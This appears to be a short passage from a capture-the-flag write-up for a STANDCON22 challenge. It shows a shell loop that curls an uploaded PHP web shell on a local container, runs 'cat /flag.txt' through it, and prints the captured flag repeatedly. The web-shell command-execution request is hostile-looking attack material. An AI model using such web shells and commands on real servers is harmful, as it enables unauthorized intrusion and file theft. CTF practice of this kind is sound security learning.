 [SecurityGOAT@root]# for ((;;));do curl -s 'http://172.17.0.2/uploads/evil.php?c=cat+/flag.txt'; done
<pre>STANDCON22{v!m_swp_f!l3s_c4n_s3rv3_4tt3ck3rs}
</pre><pre>STANDCON22{v!m_swp_f!l3s_c4n_s3rv3_4tt3ck3rs}
</pre><pre>STANDCON22{v!m_swp_f!l3s_c4n_s3rv3_4tt3ck3rs}
</pre><pre>STANDCON22{v!m_swp_f!l3s_c4n_s3rv3_4tt3ck3rs}
</pre><pre>STANDCON22{v!m_swp_f!l3s_c4n_s3rv3_4tt3ck3rs}
</pre><pre>STANDCON22{v!m_swp_f!l3s_c4n_s3rv3_4tt3ck3rs}
</pre><pre>STANDCON22{v!m_swp_f!l3s_c4n_s3rv3_4tt3ck3rs}
</pre><pre>STANDCON22{v!m_swp_f!l3s_c4n_s3rv3_4tt3ck3rs}
</pre><pre>STANDCON22{v!m_swp_f!l3s_c4n_s3rv3_4tt3ck3rs}